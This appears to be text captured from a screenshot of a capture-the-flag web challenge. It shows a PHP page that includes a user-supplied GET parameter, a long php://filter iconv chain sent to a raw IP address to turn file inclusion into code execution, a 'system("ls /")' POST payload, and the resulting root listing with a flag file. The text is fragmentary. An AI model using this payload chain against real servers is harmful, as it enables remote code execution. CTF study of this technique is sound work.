 124.71.99.248:20840/?1=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-
<?php
highlight_file(__file__);
include($_GET[1]);
?> This_is_f111aagggg app bin boot create_mysql_admin_user.sh dev etc home lib lib64 media mnt opt proc root run run.sh sbin srv start-apache2.sh start-mysqld.sh sys tmp usr var
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM9
32.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|conver
Post data Referer User Agent Cookies Clear All
6=system("ls /");